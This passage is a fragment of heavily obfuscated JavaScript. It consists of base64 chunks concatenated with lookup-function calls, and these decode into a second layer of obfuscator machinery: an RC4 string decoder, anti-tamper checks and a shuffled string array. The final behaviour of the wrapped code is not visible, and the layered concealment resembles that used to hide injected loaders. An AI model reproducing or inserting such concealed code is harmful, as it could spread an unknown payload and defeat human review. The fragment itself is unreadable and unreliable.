csJ3lxZVdXUmpQJywnbEswWUFYMC'+_0x8917849A(0x37b)+'XJywnYmhMN0V1eGRJQ2t6VzZGY1BTb3lX'+_0x8917849A(0x26a)+'mVpJywnVzRYc1dQUmNQQ29IJywnYlNrM0'+'VTb3N6Rycs')+(_0x8917849A(0x1b8)+_0x8917849A(0x342)+'hvZ1dSaGNSbW9oJywnbThrM1c1UmROZU8'+'nLCdkR092b2RHJywndmFlVmxKeScsJ3lI'+'aVlyOGtNJywnaDhvdmc4b052cScsJ1dSN'+'XhXUm1GVzU0Jywnb21vUWw4b3JXUTQnLC'+_0x8917849A(0x2d3)+'QZXF5JywndTFPUVdQMGInLCdrOG8zVzRy'+_0x8917849A(0x13f)+_0x8917849A(0x3c3)+'NXJywnVzRoZEhZemZXNTAnLCdrU295VzR'+'KZFZoYScsJ1dRSmRNQ2tqQmhDJywnVzRT'+'VVc3ZGRNOG9vJywncmZtRldPeGRTcScsJ'+'3RKMVN4OGtKJywnV1FCZFFTazhFZnUnLC'+'d3OGt0ZVNrcFc0OCcsJ2N4eldXNDF4Jyw'+'naHdWY1BYVmNUcScsJ2U4a2NCOG9zQUcn'+'LCdyV0tOeW1rUCcsJ1c2bUNXN2xjVmZDJ'+_0x8917849A(0x2df)+_0x8917849A(0x187)+'jSjhvMycsJ2RDb2FkbW9pRUcnLCdobWtB'+'dlNvWnVxJywnejhrRWg4a0lXNnUnLCdyR'+'3k1V1JqTCcsJ1dQUmNOU2s4ZEhDJywnV1'+'BOY0pybTREYScsJ2k4bzFXNEpkSDNxJyw'+'nbW1rS2ZJS0EnLCdXNUdPVzdSY0wxOCcs'+'J3hHTGtFbWsrJywnQmM5MUNTa2cnLCdXN'+'jVtV1E5ZVc3QycsJ1c3SGhXUnU3V09xJy'+'wncENra2dyRzQnLCdCbWs5cnRLZCcsJ2d'+_0x8917849A(0x136)+'NHd5dEMnLCdXNUpkT1NrSFdPUGknLCdXN'+_0x8917849A(0x193)+_0x8917849A(0x1ef))+(_0x8917849A(0x25a)+_0x8917849A(0x2c6)+'xDa2J1TTQnLCdsOGtBVzVsZFVMaScsJ29'+_0x8917849A(0x200)+'LCdXNHBkSm1vQXByTycsJ1c0dGRNOG9ZV'+'08zZEhhJywnV09kY1NDa1ZoSmknLCdmU2'+_0x8917849A(0x1e9)+_0x8917849A(0x3b6)+'SThrdmxXJywnY3N1ZG9ta1EnLCdXUjFmV'+_0x8917849A(0x228)+'xLVmRLWmhkU0cnLCdkdkZjVWFKY0lxJyw'+'nVzRpOVc2eGNIMVcnLCdXUWxjVENraGtJ'+'bScsJ2hNR1NyWDgnLCdXNnhkU0NveWRYY'+_0x8917849A(0x137)+'RJbW8vJ107ZnVuY3Rpb24gXzB4NzM0OTA'+_0x8917849A(0x266)+'XzB4NzM0OTA2N2NbYV07aWYoXzB4NzM0O'+'TA2N2RbJ2NzQ3hTciddPT09dW5kZWZpbm'+'VkKXt2YXIgZD1mdW5jdGlvbihpKXt2YXI'+'gaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1'+'dnd4eXpBQkNERUZHSElKS0xNTk9QUVJTV'+'FVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zhci'+_0x8917849A(0x267)+'9MHgwO249aVsnY2hhckF0J10obysrKTt+'+'biYmKG09bCUweDQ/bSoweDQwK246bixsK'+'yslMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaG'+_0x8917849A(0x23b)+'weDYpKToweDApe249alsnaW5kZXhPZidd'+'KG4pO31yZXR1cm4gazt9O3ZhciBoPWZ1b'+'mN0aW9uKGwsbSl7dmFyIG49W10sbz0weD'+'AscCxxPScn')+('LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+'DAsdj1sWydsZW5ndGgnXTt1PHY7dSsrKX'+'tyKz0nJScrKCcwMCcrbFsnY2hhckNvZGV'+'BdCddKHUpWyd0b1N0cmluZyddKDB4MTAp'+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3R'+'dPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Qr'+_0x8917849A(0x1c7)+_0x8917849A(0x15c)+_0x8917849A(0x2b5)+'7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0w'+_0x8917849A(0x27d)+_0x8917849A(0x241)+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wLHErPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10obFsnY2hhckNvZGVBdCddKHcpX'+'m5bKG5bdF0rbltvXSklMHgxMDBdKTt9cm'+'V0dXJuIHE7fTtfMHg3MzQ5MDY3ZFsnbUt'+'sb3JyJ109aCxfMHg3MzQ5MDY3ZFsna2pL'+'cm5xJ109e30sXzB4NzM0OTA2N2RbJ2NzQ'+_0x8917849A(0x325)+'kwNjdjWzB4MF0sZj1hK2UsZz1fMHg3MzQ'+'5MDY3ZFsna2pLcm5xJ11bZl07aWYoZz09'+'PXVuZGVmaW5lZCl7aWYoXzB4NzM0OTA2N'+'2RbJ3dRdkJOVCddPT09dW5kZWZpbmVkKX'+'t2YXIgaT1mdW5jdGlvbihqKXt0aGlzWyd'+'JYVZFQ1YnXT1qLHRoaXNbJ0hJV2lDcSdd'+'PVsweDEsMHgwLDB4MF0sdGhpc1snUVZsY'+'2xQJ109ZnVuY3Rpb24oKXtyZXR1cm4nbm'+'V3U3RhdGUn')+('O30sdGhpc1sndUdWdmRFJ109J1x4NWN3K'+'1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4NW'+'N3K1x4MjAqJyx0aGlzWyd3clhXQWwnXT0'+_0x8917849A(0x335)+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ0ZjZ3JOSSddPWZ1bmN0aW9uKCl7dm'+_0x8917849A(0x3c6)+'2ZEUnXSt0aGlzWyd3clhXQWwnXSksaz1q'+'Wyd0ZXN0J10odGhpc1snUVZsY2xQJ11bJ'+'3RvU3RyaW5nJ10oKSk/LS10aGlzWydISV'+'dpQ3EnXVsweDFdOi0tdGhpc1snSElXaUN'+_0x8917849A(0x2fa)+'S0Z0J10oayk7fSxpWydwcm90b3R5cGUnX'+'VsnSHp6S0Z0J109ZnVuY3Rpb24oail7aW'+_0x8917849A(0x385)+_0x8917849A(0x1f7)+'WydJYVZFQ1YnXSk7fSxpWydwcm90b3R5c'+'GUnXVsnc0hGQVVEJ109ZnVuY3Rpb24oai'+'l7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0h'+'JV2lDcSddWydsZW5ndGgnXTtrPGw7aysr'+'KXt0aGlzWydISVdpQ3EnXVsncHVzaCddK'+'E1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG'+_0x8917849A(0x358)+'bJ2xlbmd0aCddO31yZXR1cm4gaih0aGlz'+'WydISVdpQ3EnXVsweDBdKTt9LG5ldyBpK'+'F8weDczNDkwNjdkKVsnRmNnck5JJ10oKS'+_0x8917849A(0x393)+'bXTt9Yz1fMHg3MzQ5MDY3ZFsnbUtsb3Jy'+'J10oYyxiKSxfMHg3MzQ5MDY3ZFsna2pLc'+'m5xJ11bZl09Yzt9ZWxzZSBjPWc7cmV0dX'+_0x8917849A(0x17b))+('dW5jdGlvbihhLGIpe3ZhciBMPV8weDczN'+'DkwNjdkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoTCgweDZjZCwnQFR'+'WVicpKSotcGFyc2VJbnQoTCgweDg3MSwn'+'VSEkSCcpKStwYXJzZUludChMKDB4Nzk4L'+'CdOOGshJykpKnBhcnNlSW50KEwoMHg0ND'+'IsJ1tCdCYnKSkrLXBhcnNlSW50KEwoMHg'+'1ZDYsJyhiNSonKSkqLXBhcnNlSW50KEwo'+'MHg1MjYsJygqXUQnKSkrLXBhcnNlSW50K'+'EwoMHg1YTUsJ2J5akonKSkqcGFyc2VJbn'+'QoTCgweDI4NywnRnY5QCcpKStwYXJzZUl'+_0x8917849A(0x2e3)+_0x8917849A(0x180)+'2VJbnQoTCgweDY0YywnKGI1KicpKSotcG'+'Fyc2VJbnQoTCgweDE4YywnW0J0JicpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+'c2gnXShhWydzaGlmdCddKCkpO31jYXRja'+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x8917849A(0x29c)+_0x8917849A(0x2aa)+'NzM0OTA2N2QsYz17fTtjW00oMHg3MjQsJ'+_0x8917849A(0x399)+_0x8917849A(0x3b5)+_0x8917849A(0x158)+'K00oMHg2NDUsJ1liM1QnKStNKDB4NTYwL'+'Cd1dFQhJykrTSgweDZkOCwnVUV6RicpK0'+'0oMHgzZGUsJzdINFYnKSxjW00oMHg1ZmU'+'sJ0oyZ1UnKV09ZnVuY3Rpb24ocSxyKXty'+_0x8917849A(0x2cd)+_0x8917849A(0x1c9)+'0oMHg1NzYs')+(_0x8917849A(0x268)+'V09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcT'+'09PXI7fSxjW00oMHgyOWYsJ1UhJEgnKV0'+_0x8917849A(0x14e)+'MHgzNGQsJ1ohaTUnKV09TSgweDFjNSwnV'+'CYqXScpK00oMHgxY2UsJ1dJKUwnKSxjW0'+'0oMHg4MWQsJ1dJKUwnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbTSgweDM2'+_0x8917849A(0x287)+'3JldHVybiBxPHI7fSxjW00oMHg2NGUsJ2'+'J5akonKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcSE9PXI7fSxjW00oMHgzMWUsJ1Qm'+_0x8917849A(0x144)+'HVybiBxKHIscyk7fSxjW00oMHgxNzIsJ2'+_0x8917849A(0x2ba)+'1cm4gcT09PXI7fSxjW00oMHg0ZjcsJ1li'+'M1QnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT49cjt9LGNbTSgweDg0ZCwnVkZ1cy'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xPD1yO30sY1tNKDB4M2VjLCdwdVl0Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+_0x8917849A(0x1d3)+_0x8917849A(0x14a)+'jW00oMHg0N2UsJyhiNSonKV09TSgweDRk'+'YSwnQFRWVicpK00oMHg0YWYsJ1liM1QnK'+'StNKDB4NDA3LCdxKjdRJykrTSgweDYyZi'+'wnW0J0JicpK00oMHgzZDUsJ1VwSWYnKSt'+'NKDB4MzBkLCdqTHZbJykrTSgweDdkNywn'+'WiFpNScpK00oMHgyNjIsJ1ohaTUnKStNK'+'DB4NjMxLCd4OXFnJykrTSgweDE4NCwnc2'+'lCaScpK00o')+('MHg3NmQsJzdINFYnKSsnXScsY1tNKDB4N'+_0x8917849A(0x361)+_0x8917849A(0x298)+'5MiwnMHkqKScpK00oMHg4N2MsJ0s0Vmwn'+'KStNKDB4NWQyLCdmTnY3JykrTSgweDVmM'+'CwnSzRWbCcpK00oMHg1YjAsJ2xjS08nKS'+'tNKDB4NDE1LCcqak9IJykrTSgweDU3OCw'+'nbjduJicpK00oMHg4MjYsJ2I3UyUnKStN'+'KDB4ODA0LCd5bThBJykrTSgweDFhMywnS'+_0x8917849A(0x165)+'B4MmJkLCcoKl1EJykrTSgweDJmOSwnQFR'+_0x8917849A(0x2c0)+'KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+_0x8917849A(0x2dd)+'1NKDB4ODU1LCdwNElzJykrTSgweDY2Miw'+'nNE0lQScpK00oMHg1N2QsJzh4bionKStN'+'KDB4M2YwLCcweSopJykrTSgweDNjZiwnY'+'nMkcCcpK00oMHg4MDAsJ3B1WXQnKStNKD'+'B4MzcxLCdVISRIJykrTSgweDE0MiwnMHk'+_0x8917849A(0x24a)+_0x8917849A(0x26b)+'ScpK00oMHg3NDQsJ0AkNWQnKStNKDB4Nz'+_0x8917849A(0x2a8)+'pK00oMHgyY2YsJ0RwYWknKStNKDB4MTc0'+'LCcweSopJykrTSgweDUyMywnRnY5QCcpK'+_0x8917849A(0x18b)+'c4eG4qJykrTSgweDg3NCwnQFRWVicpK00'+'oMHg1ZmQsJzh4bionKStNKDB4MjhhLCc4'+_0x8917849A(0x290)+'Hg0ZjksJ2JoRHknKStNKDB4ODM2LCdieW'+'pKJykrTSgw')+('eDIyYiwnW0J0JicpK00oMHg3NmYsJ0JZR'+_0x8917849A(0x2e2)+'IyZiwnOHhuKicpK00oMHgyYzMsJ1VwSWY'+'nKStNKDB4NWY5LCdVcElmJykrTSgweDE1'+_0x8917849A(0x265)+'StNKDB4NzU4LCdGdjlAJykrTSgweDg3NS'+'wnOHhuKicpK00oMHgxZWEsJzRNJUEnKSt'+'NKDB4MWFmLCdUJipdJykrTSgweDQ5Niwn'+'VUV6RicpK00oMHgxZGEsJyhiNSonKStNK'+'DB4NjM1LCdibjB2JykrTSgweDdjOCwnYn'+'MkcCcpK00oMHgyZTIsJ2ZaMCQnKStNKDB'+_0x8917849A(0x2b2)+'JScpK00oMHg3MDQsJ1ohaTUnKStNKDB4N'+'jVlLCdKMmdVJykrTSgweDRhYywnWWIzVC'+'cpK00oMHgzNGMsJ2pMdlsnKStNKDB4ODk'+'yLCcweSopJykrTSgweDJhNiwnWiFpNScp'+'K00oMHgyZmIsJ2pMdlsnKStNKDB4NDljL'+_0x8917849A(0x222)+_0x8917849A(0x1d8)+'iaER5JykrTSgweDI0OSwnQCQ1ZCcpK00o'+'MHg0MDEsJ1ZGdXMnKStNKDB4NGVmLCdza'+'UJpJykrTSgweDFjNywnZlowJCcpK00oMH'+'g1MmMsJ3A0SXMnKStNKDB4MmJjLCc1TVl'+'EJykrTSgweDczNCwnbjduJicpK00oMHg4'+'NzksJ3A0SXMnKStNKDB4M2U4LCduN24mJ'+_0x8917849A(0x36d)+'QsJzRNJUEnKStNKDB4NWNiLCdzaUJpJyk'+'rTSgweDUyNSwnRnY5QCcpK00oMHg3MTgs'+_0x8917849A(0x3a7)+'SgweDY4NCwnRHBhaScpK00oMHg2YjIsJy'+_0x8917849A(0x14d))+('KDB4NjMwLCdtQmlAJykrTSgweDNhZiwnK'+'GI1KicpK00oMHg0ODQsJ243biYnKStNKD'+'B4MjMxLCdmTnY3JykrTSgweDc4NCwnbGN'+'LTycpK00oMHg4MzcsJ1ohaTUnKStNKDB4'+'MzVjLCcweSopJykrTSgweDM3MiwnSzRWb'+'CcpK00oMHg0YTksJ1QmKl0nKStNKDB4NT'+'cxLCc3SDRWJykrTSgweDFhNywnbUJpQCc'+'pK00oMHg2NzQsJ3A0SXMnKStNKDB4NTM2'+'LCdwNElzJykrTSgweDU1MSwnUiltaycpK'+_0x8917849A(0x3df)+'dYeGpPJykrTSgweDIwNCwnV0kpTCcpK00'+'oMHg3NmIsJ2JzJHAnKStNKDB4MzYwLCdV'+'RXpGJykrTSgweDdkZSwncDRJcycpK00oM'+'HgyMjksJ1IpbWsnKStNKDB4N2FjLCdqTH'+'ZbJykrTSgweDJkMiwncHVZdCcpK00oMHg'+'yZjgsJ1ohaTUnKStNKDB4ODdkLCcoKl1E'+'JykrTSgweDViMiwnWWIzVCcpK00oMHg1Y'+_0x8917849A(0x19b)+'krTSgweDNiNywnJU5GWicpK00oMHg1MGM'+'sJ1dJKUwnKStNKDB4NjgwLCdXSSlMJykr'+'TSgweDY3YiwnbGNLTycpK00oMHg3MTIsJ'+_0x8917849A(0x3d3)+'gweDcyYywnZk52NycpK00oMHgyMTAsJ0J'+_0x8917849A(0x238)+'eDI3YiwncSo3UScpK00oMHgyNjYsJ2ZOd'+'jcnKStNKDB4MTY3LCdVISRIJykrTSgweD'+'QzNSwnVSEkSCcpK00oMHg0OWUsJ3B1WXQ'+'nKStNKDB4NDY5LCc1TVlEJykrTSgweDU2'+'OCwnKGI1KicpK00oMHg1NDcsJ2pMdlsnK'+'StNKDB4M2M1LCcweSopJykrTSgweDZjOC'+'wnSjJnVScp')+('K00oMHg0MDMsJ3ltOEEnKStNKDB4MTQ1L'+'CdbR0NBJykrTSgweDZhYiwnNE0lQScpK0'+'0oMHgzZWIsJ1VwSWYnKStNKDB4MzkzLCd'+'4OXFnJykrTSgweDNjNiwnbGNLTycpK00o'+'MHgxZTksJzB5KiknKStNKDB4NDQ5LCdZY'+'jNUJykrTSgweDFhMCwnVXBJZicpK00oMH'+'gyOTUsJzVNWUQnKStNKDB4MzQyLCdVcEl'+'mJykrTSgweDViZSwnYmhEeScpK00oMHg1'+_0x8917849A(0x175)+_0x8917849A(0x1d4)+'AsJ1ZGdXMnKStNKDB4MWQxLCdibjB2Jyk'+'rTSgweDQwZiwnTjhrIScpK00oMHg4MmYs'+'J0AkNWQnKStNKDB4MzU0LCdtQmlAJykrT'+'SgweDMxYSwnWHhqTycpK00oMHg3MWIsJ1'+'VwSWYnKStNKDB4ODNhLCc1TVlEJykrTSg'+'weDg3ZSwnYnMkcCcpK00oMHgyZDgsJ0JZ'+'RFsnKStNKDB4MjQ4LCdVISRIJykrTSgwe'+'DM0ZSwnSVMzTCcpK00oMHg3NjAsJ01vaz'+'EnKStNKDB4NmI5LCdWRnVzJykrTSgweDE'+'5ZSwnW0J0JicpK00oMHgzMTYsJ3g5cWcn'+_0x8917849A(0x21a)+_0x8917849A(0x2ff)+'tNKDB4MmVlLCdZYjNUJykrTSgweDNlMSw'+'nc2lCaScpK00oMHg1MjgsJ3g5cWcnKStN'+'KDB4NDViLCdxKjdRJykrTSgweDc1ZSwnV'+'kZ1cycpK00oMHgxZGMsJypqT0gnKStNKD'+'B4NzUxLCdaIWk1JykrTSgweDM2ZCwnMHk'+'qKScpK00oMHgzYmUsJzh4bionKStNKDB4'+'MTQzLCc4eG4qJykrTSgweDg4OCwnRHBha'+'ScpK00oMHgyMmMsJ2pMdlsnKStNKDB4MT'+'NjLCdwNElz')+('JykrTSgweDVmMSwnKCpdRCcpK00oMHgzY'+'jIsJ1VFekYnKStNKDB4NTEzLCcweSopJy'+'krTSgweDFmOSwnMHkqKScpK00oMHgyNmQ'+'sJ3g5cWcnKStNKDB4MjBkLCdOOGshJykr'+_0x8917849A(0x38f)+'ypqT0gnKStNKDB4ODRmLCdAVFZWJykrTS'+_0x8917849A(0x177)+_0x8917849A(0x24b)+_0x8917849A(0x1f0)+'iknKStNKDB4NzQzLCc0TSVBJykrTSgweD'+_0x8917849A(0x154)+_0x8917849A(0x377)+'OSwnKmpPSCcpK00oMHg1YWYsJ2pMdlsnK'+'StNKDB4NjY4LCdxKjdRJykrTSgweDQ4ZS'+_0x8917849A(0x2e4)+'NKDB4NDQ3LCdLNFZsJykrTSgweDUwZiwn'+'VCYqXScpK00oMHgxZGQsJzEjMGEnKStNK'+_0x8917849A(0x1cd)+'J0JicpK00oMHg0ODIsJ1VwSWYnKStNKDB'+'4NThiLCdbQnQmJykrTSgweDc2NSwnbjdu'+_0x8917849A(0x3e4)+'mMwLCcweSopJykrTSgweDc3NCwnYmhEeS'+'cpKyhNKDB4NTUwLCdNb2sxJykrTSgweDg'+'0MywnSVMzTCcpK00oMHg4NjksJ1dJKUwn'+'KStNKDB4MzhlLCdCWURbJykrTSgweDEyZ'+'CwnSjJnVScpK00oMHgzZjIsJ3g5cWcnKS'+'tNKDB4MjJlLCd5bThBJykrTSgweDZiZSw'+_0x8917849A(0x3bc)+_0x8917849A(0x217)+'HhqTycpK00oMHg2MGQsJ3V0VCEnKStNKD'+'B4NDRkLCdZ')+('YjNUJykrTSgweDE2MywnYnlqSicpK00oM'+_0x8917849A(0x25f)+'lmJykrTSgweDU0NCwnKmpPSCcpK00oMHg'+_0x8917849A(0x3d1)+'JykrTSgweDg4ZSwnTjhrIScpK00oMHg0M'+'2MsJ0RwYWknKStNKDB4NDUyLCdJUzNMJy'+'krTSgweDU0MiwnVCYqXScpK00oMHgyMDI'+'sJzRNJUEnKStNKDB4NTNjLCdmWjAkJykr'+'TSgweDYyYSwnKGI1KicpK00oMHgyMWMsJ'+'1IpbWsnKStNKDB4NjQxLCdKMmdVJykrTS'+'gweDU4OSwndXRUIScpK00oMHg1YWIsJ1U'+'hJEgnKStNKDB4NTdjLCdSKW1rJykrTSgw'+'eDYzNCwnSVMzTCcpK00oMHg4M2IsJ3V0V'+'CEnKStNKDB4Mjk5LCdwdVl0JykrTSgweD'+_0x8917849A(0x29e)+'nKStNKDB4MmU2LCdbR0NBJykrTSgweDIw'+'MywnVXBJZicpK00oMHg1NWQsJ3B1WXQnK'+_0x8917849A(0x2bb)+_0x8917849A(0x2a5)+'NKDB4NmU3LCdOOGshJykrTSgweDE5Nywn'+'SjJnVScpK00oMHgyNDYsJ3A0SXMnKStNK'+'DB4ODZiLCdVISRIJykrTSgweDU1NCwnVU'+'V6RicpK00oMHg1M2UsJ1VFekYnKStNKDB'+'4NjI4LCdieWpKJykrTSgweDJkYywnKGI1'+'KicpK00oMHg3YjMsJ3ltOEEnKStNKDB4N'+_0x8917849A(0x333)+'cpK00oMHg1YWQsJ0s0VmwnKStNKDB4NTd'+_0x8917849A(0x240)+'K00oMHg2ZDksJzh4bionKStNKDB4MjNkL'+'CdXSSlMJykrTSgweDI2MywneW04QScpK0'+'0oMHgzYzks')+(_0x8917849A(0x239)+'SgweDU3ZiwnVkZ1cycpK00oMHg4ODEsJ1'+_0x8917849A(0x2a6)+'weDRkOCwnJU5GWicpK00oMHgxYWUsJ2Jz'+_0x8917849A(0x1ab)+'DdmYiwnQCQ1ZCcpK00oMHg3MzIsJ1tCdC'+'YnKStNKDB4MjZhLCd1dFQhJykrTSgweDZ'+'lOCwnKGI1KicpK00oMHg1YjksJzVNWUQn'+'KStNKDB4NzNhLCc3SDRWJykrTSgweDMzM'+'CwncDRJcycpK00oMHgyMDEsJzRNJUEnKS'+_0x8917849A(0x3ab)+'nYm4wdicpK00oMHg2ZGYsJ3EqN1EnKStN'+'KDB4MzdmLCdieWpKJykrTSgweDJhNCwnS'+'zRWbCcpK00oMHg3MzksJ1ZGdXMnKStNKD'+'B4MzA0LCc1TVlEJykrTSgweDUwOCwnQCQ'+_0x8917849A(0x2a1)+'NTliLCdicyRwJykrTSgweDIyMiwncHVZd'+'CcpK00oMHgyZjQsJ1h4ak8nKStNKDB4M2'+'NjLCdXSSlMJykrTSgweDVlMCwnYnMkcCc'+'pK00oMHg2MjMsJ2I3UyUnKStNKDB4NzI5'+'LCdaIWk1JykrTSgweDM1MCwnUiltaycpK'+'00oMHg0OTUsJ21CaUAnKStNKDB4NjkzLC'+'dAVFZWJykrTSgweDg2MywnWHhqTycpK00'+_0x8917849A(0x390)+'bThBJykrTSgweDY4ZCwnSVMzTCcpK00oM'+'HgyNWQsJ1IpbWsnKStNKDB4NzRmLCdwdV'+'l0JykrTSgweDgyMiwncHVZdCcpK00oMHg'+'4NjgsJ2xjS08nKStNKDB4NTg2LCdYeGpP'+'JykrTSgweDdiMiwnSVMzTCcpK00oMHg4N'+_0x8917849A(0x1dd)+'krTSgweDY0')+('MiwnNU1ZRCcpK00oMHg1MzQsJ243biYnK'+'StNKDB4NGM4LCdAVFZWJykrTSgweDQ5My'+_0x8917849A(0x337)+'NKDB4NjczLCdaIWk1JykrTSgweDI4OSwn'+'W0dDQScpK00oMHg2NmQsJ2JzJHAnKStNK'+'DB4NTVmLCdmTnY3JykrTSgweDU3OSwnV0'+'kpTCcpK00oMHg1NTksJzB5KiknKStNKDB'+'4NjUxLCdYeGpPJykrTSgweDQ5ZCwnVUV6'+'RicpK00oMHgyNDcsJ2I3UyUnKStNKDB4N'+'2ZjLCdiN1MlJykrTSgweDQ1NywndXRUIS'+'cpK00oMHgyNTEsJ3NpQmknKStNKDB4M2Q'+_0x8917849A(0x327)+_0x8917849A(0x17a)+'Cc1TVlEJykrTSgweDMwMCwnKmpPSCcpK0'+'0oMHgyZjcsJ0BUVlYnKStNKDB4NzUzLCc'+'3SDRWJykrTSgweDJlOSwndXRUIScpK00o'+'MHg4NzYsJzRNJUEnKStNKDB4ODI1LCdsY'+_0x8917849A(0x323)+'g0ODEsJ1tHQ0EnKStNKDB4NDYxLCd1dFQ'+'hJykrTSgweDQ0NSwnYm4wdicpK00oMHg1'+_0x8917849A(0x250)+'ykrTSgweDZiMywneW04QScpK00oMHgxND'+_0x8917849A(0x33c)+'rTSgweDQwNiwnZlowJCcpK00oMHgxNjIs'+'J3g5cWcnKStNKDB4ODMyLCc3SDRWJykrT'+'SgweDg3NywnRnY5QCcpK00oMHgzZDksJz'+'h4bionKStNKDB4ODdiLCdSKW1rJykrTSg'+'weDY3ZCwneW04QScpK00oMHg1M2IsJ0Z2'+'OUAnKStNKDB4NjBlLCd4OXFnJykrTSgwe'+'DViYiwnKCpdRCcpK00oMHg3MGYsJ1tHQ0'+'EnKStNKDB4')+('NmJiLCd1dFQhJykrTSgweDg4MCwnTW9rM'+'ScpK00oMHg0ZDEsJzB5KiknKStNKDB4MT'+'U4LCdsY0tPJykrTSgweDcyOCwnbUJpQCc'+_0x8917849A(0x219)+_0x8917849A(0x1ed)+'00oMHg0MGEsJ0Z2OUAnKStNKDB4NWMxLC'+'daIWk1JykrTSgweDZmYywnVXBJZicpK00'+_0x8917849A(0x276)+_0x8917849A(0x16c)+_0x8917849A(0x381)+'k1JykrTSgweDM4ZCwnN0g0VicpK00oMHg'+'yODgsJ2JoRHknKStNKDB4NDhkLCdGdjlA'+'JykrTSgweDUxMiwnKmpPSCcpK00oMHg0Y'+'2EsJ3A0SXMnKStNKDB4Njk4LCc3SDRWJy'+'krTSgweDYxNCwnWiFpNScpK00oMHg0Mjc'+_0x8917849A(0x21c)+'TSgweDMxNCwndXRUIScpK00oMHgzMTEsJ'+_0x8917849A(0x2b3)+'gweDJmMywnZlowJCcpK00oMHg0M2YsJ1o'+_0x8917849A(0x35e)+'eDgzNCwnbjduJicpK00oMHgzODcsJ1Ipb'+'WsnKStNKDB4ODk0LCdSKW1rJykrTSgweD'+_0x8917849A(0x1ce)+'nKStNKDB4MTgzLCdsY0tPJykrTSgweDc4'+_0x8917849A(0x364)+'StNKDB4MWVkLCdGdjlAJykrTSgweDEyYS'+'wnQCQ1ZCcpK00oMHg1OTEsJ1ohaTUnKSt'+_0x8917849A(0x2fd)+'bGNLTycpK00oMHg0MDUsJ0BUVlYnKStNK'+_0x8917849A(0x1be)+'BJZicpKSso')+('TSgweDRjNywnKmpPSCcpK00oMHg0MzgsJ'+_0x8917849A(0x3c7)+'gweDM2ZSwncDRJcycpK00oMHg0NTQsJzR'+'NJUEnKStNKDB4NWQ5LCdJUzNMJykrTSgw'+'eDY1OSwnJU5GWicpK00oMHg0MzcsJ243b'+'iYnKStNKDB4NTNmLCdicyRwJykrTSgweD'+'NjMywnW0dDQScpK00oMHgxNGEsJ2ZaMCQ'+'nKStNKDB4NmFjLCc1TVlEJykrTSgweDYz'+'NywnVSEkSCcpK00oMHgzYTYsJ0lTM0wnK'+'StNKDB4ODI0LCdGdjlAJykrTSgweDFiZS'+_0x8917849A(0x29f)+'NKDB4MjcxLCdzaUJpJykrTSgweDMyNCwn'+'W0J0JicpK00oMHg2ZDIsJ0JZRFsnKStNK'+_0x8917849A(0x2d8)+'hqTycpK00oMHg2ZjgsJ0s0VmwnKStNKDB'+_0x8917849A(0x34c)+_0x8917849A(0x211)+'mUwLCdEcGFpJykrTSgweDRkZCwnNU1ZRC'+'cpK00oMHg2YTIsJ1VFekYnKStNKDB4Nzg'+'zLCdmWjAkJykrTSgweDgwYywnQCQ1ZCcp'+'K00oMHg1ZTgsJ2JuMHYnKStNKDB4NGU3L'+'CdAVFZWJykrTSgweDg0MiwnYm4wdicpK0'+_0x8917849A(0x20f)+_0x8917849A(0x19c)+_0x8917849A(0x1a8)+'Vl0JykrTSgweDZlMiwnW0J0JicpK00oMH'+_0x8917849A(0x341)+'UJykrTSgweDdkOSwndXRUIScpK00oMHg0'+'NTgsJ1IpbWsnKStNKDB4MWVmLCdsY0tPJ'+'ykrTSgweDc1MiwncHVZdCcpK00oMHg3Mz'+'csJ1tCdCYn')+('KStNKDB4Nzc1LCclTkZaJykrTSgweDMwN'+'ywnW0dDQScpK00oMHg4NWYsJ1tHQ0EnKS'+_0x8917849A(0x3e7)+'nQllEWycpK00oMHgzOWMsJ2J5akonKStN'+'KDB4NTY5LCdJUzNMJykrTSgweDczMywnc'+'2lCaScpK00oMHgyMTEsJ2J5akonKStNKD'+'B4MzA4LCdieWpKJykrTSgweDY1YiwnTW9'+'rMScpK00oMHg1ZjQsJ243biYnKStNKDB4'+'NDlhLCdAJDVkJykrTSgweDg0OCwnQCQ1Z'+'CcpK00oMHg4NTcsJyVORlonKStNKDB4NW'+'M3LCdXSSlMJykrTSgweDJiNywneDlxZyc'+'pK00oMHg1ODcsJ3g5cWcnKStNKDB4NGUy'+'LCclTkZaJykrTSgweDY2NSwnW0J0JicpK'+'00oMHgyNDUsJ1VwSWYnKStNKDB4NDAyLC'+'coKl1EJykrTSgweDRiNywndXRUIScpK00'+'oMHg2NzksJ1liM1QnKStNKDB4NDQwLCdw'+'dVl0JykrTSgweDQ4MCwnc2lCaScpK00oM'+_0x8917849A(0x27b)+_0x8917849A(0x1b1)+'2OTYsJ0BUVlYnKStNKDB4NjM4LCdZYjNU'+_0x8917849A(0x24c)+_0x8917849A(0x25d)+'krTSgweDNkMCwneDlxZycpK00oMHgyNWY'+_0x8917849A(0x375)+'TSgweDEzOCwnYnMkcCcpK00oMHgxODIsJ'+_0x8917849A(0x301)+'gweDZjYywnZlowJCcpK00oMHgxN2EsJ0J'+'ZRFsnKStNKDB4MmI1LCduN24mJykrTSgw'+'eDE2MSwnOHhuKic